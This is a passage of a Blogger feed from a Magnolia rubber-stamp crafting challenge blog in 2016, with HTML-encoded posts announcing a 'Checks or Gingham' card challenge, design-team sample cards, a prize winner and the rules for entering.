Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/5244232623749352908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/5244232623749352908"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2016\/08\/tuesday-challenge-anything-goes.html","title":"Tuesday Challenge - Anything Goes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsBQae6cneBkR81NQT8AWhRAzUiMY6ixEINLTfQ6X-FGfIbN6PDEK1at93oQLpj8iJ1XSJG0nwaoCJmPshNC0292CjeIZ5gE9MkykvEZW9puKEAq2s28lsI93Dg0KuNQwWwK-J-RL6EWU\/s72-c\/Tilda+playing.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183.post-6008790334357628383"},"published":{"$t":"2016-08-02T01:00:00.000-07:00"},"updated":{"$t":"2016-08-02T01:00:32.809-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tuesday Challenge"}],"title":{"type":"text","$t":"Tuesday Challenge - More Inspiration"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EToday we have more inspiration from our DT for the current\n\u003Ca href=\"http:\/\/magnolia-liciouschallengeblog.blogspot.com\/\" target=\"_blank\"\u003EChallenge\u003C\/a\u003E…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E“Checks or Gingham”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESo choose any stamp carried in the \u003Ca href=\"http:\/\/magnoliastamps.us\/index.php\" target=\"_blank\"\u003Estore\u003C\/a\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMagnolia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWee Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWild Rose Studio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECrafter’s Companion\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eor Stamping Bella\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eand join us for your chance to win \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E$20 shopping dollars from Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe \u003Ca href=\"http:\/\/magnolia-liciouschallengeblog.blogspot.com\/\" target=\"_blank\"\u003Echallenge \u003C\/a\u003Eruns until August 8.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/magnolia-liciouschallengeblog.blogspot.com\/2016\/07\/tuesday-challenge-checks-or-gingham.html\" target=\"_blank\"\u003ECLICK HERE TO GO DIRECTLY TO THE CHALLENGE\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHere is our DT Inspiration from Team B\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-sea1-1.xx.fbcdn.net\/t31.0-8\/13710651_10206526016457057_5359028638265261807_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"335\" src=\"https:\/\/scontent-sea1-1.xx.fbcdn.net\/t31.0-8\/13710651_10206526016457057_5359028638265261807_o.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/bothsidesofthepaper.blogspot.com\/\" target=\"_blank\"\u003EBy Katie Tate\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-sea1-1.xx.fbcdn.net\/v\/t1.0-9\/13872874_1489860611039452_6490323195822772811_n.jpg?oh=46b9b494a8f4d9ffa9f7fc06114f0774\u0026amp;oe=583084C5\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"355\" src=\"https:\/\/scontent-sea1-1.xx.fbcdn.net\/v\/t1.0-9\/13872874_1489860611039452_6490323195822772811_n.jpg?oh=46b9b494a8f4d9ffa9f7fc06114f0774\u0026amp;oe=583084C5\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/wwwsuzies.blogspot.com\/\" target=\"_blank\"\u003EBy Suzi McManus\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-sea1-1.xx.fbcdn.net\/v\/t1.0-9\/13895298_10153989939833922_3742319561779037167_n.jpg?oh=01bba60d330189e15dcc1001cadabad6\u0026amp;oe=581AB93C\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"336\" src=\"https:\/\/scontent-sea1-1.xx.fbcdn.net\/v\/t1.0-9\/13895298_10153989939833922_3742319561779037167_n.jpg?oh=01bba60d330189e15dcc1001cadabad6\u0026amp;oe=581AB93C\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.handmadebytamara.com\/\" target=\"_blank\"\u003EBy Tamara Potocnik\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-sea1-1.xx.fbcdn.net\/t31.0-8\/13735667_10206109011666801_5932394480125488313_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"328\" src=\"https:\/\/scontent-sea1-1.xx.fbcdn.net\/t31.0-8\/13735667_10206109011666801_5932394480125488313_o.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/karensfunblog.blogspot.com\/\" target=\"_blank\"\u003EBy Karen Stark\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-sea1-1.xx.fbcdn.net\/v\/t1.0-9\/13692716_589427411237341_4386583868437436218_n.jpg?oh=bb0ef89c85f1bc0dcaa3338b1f6e3905\u0026amp;oe=5826DA51\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/scontent-sea1-1.xx.fbcdn.net\/v\/t1.0-9\/13692716_589427411237341_4386583868437436218_n.jpg?oh=bb0ef89c85f1bc0dcaa3338b1f6e3905\u0026amp;oe=5826DA51\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/frommycraftroom.blogspot.com\/\" target=\"_blank\"\u003EBy Norma Lee\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/6008790334357628383\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2016\/08\/tuesday-challenge-more-inspiration.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/6008790334357628383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/6008790334357628383"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2016\/08\/tuesday-challenge-more-inspiration.html","title":"Tuesday Challenge - More Inspiration"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183.post-1158369349405006243"},"published":{"$t":"2016-07-26T01:00:00.000-07:00"},"updated":{"$t":"2016-07-26T01:00:23.182-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tuesday Challenge"}],"title":{"type":"text","$t":"Tuesday Challenge - Checks or Gingham"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EHello, Magnolia Friends!\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWe have a new challenge for you today\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Eand our\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E theme is...\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E“Checks or Gingham\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThank you so much to those that joined us for \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ethe “Happy Birthday” challenge.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOur winner is…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/hazelshandmadecrafts.blogspot.co.uk\/2016\/07\/tilda-in-typical-british-summer.html\" target=\"_blank\"\u003Ekbrandy\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikc0u1-QXW6IY_QzbWGMg4jT4yRnmhejauuBLz84JPuFORU6_qK6MdV2jIVqtUhN5KIS6yNugJC0gKAddDIHQPTAMSp_c9SkrSZaqUUnAg9ggH7Uk4WLCf4-FOMF7hcRNNN9NlB2EQDSHH\/s400\/SAM_5886-crop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikc0u1-QXW6IY_QzbWGMg4jT4yRnmhejauuBLz84JPuFORU6_qK6MdV2jIVqtUhN5KIS6yNugJC0gKAddDIHQPTAMSp_c9SkrSZaqUUnAg9ggH7Uk4WLCf4-FOMF7hcRNNN9NlB2EQDSHH\/s400\/SAM_5886-crop.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECongratulations!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EYou've\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E won\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E$20\u0026nbsp;shopping dollars \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Efrom Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EPlease email Diana at\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"mailto:ladydian@shaw.ca\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Eladydian@shaw.ca\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHow to Play\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEnter a project by August 8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou must use a stamp from any stamp line\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ecarried by the Magnolia-licious store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: 